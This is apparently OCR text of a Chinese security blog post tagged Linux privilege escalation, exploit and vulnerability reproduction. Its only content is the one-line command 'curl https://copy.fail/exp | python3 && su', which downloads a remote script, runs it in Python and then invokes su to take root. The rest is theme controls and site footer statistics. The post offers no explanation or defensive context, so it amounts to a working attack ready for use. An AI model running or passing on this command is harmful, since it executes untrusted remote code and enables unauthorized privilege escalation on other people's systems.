
2026-4-30 8:31
|
352
|
0
|
网络安全
1 字
|
几秒读完
夜间模式
curl https://copy.fail/exp | python3 && su
Sans Serif
Serif
exp
Linux
复现
提权
漏洞
浅阴影
深阴影
网络安全
关闭
日落
暗化
灰度
Copyright © 2024-2025 ZeroQing 版权所有
Theme
Argon
本站已安全运行：524天22小时54分28秒
| 耗时 0.114 秒 | 查询 43 次 | 内存 5.39 MB |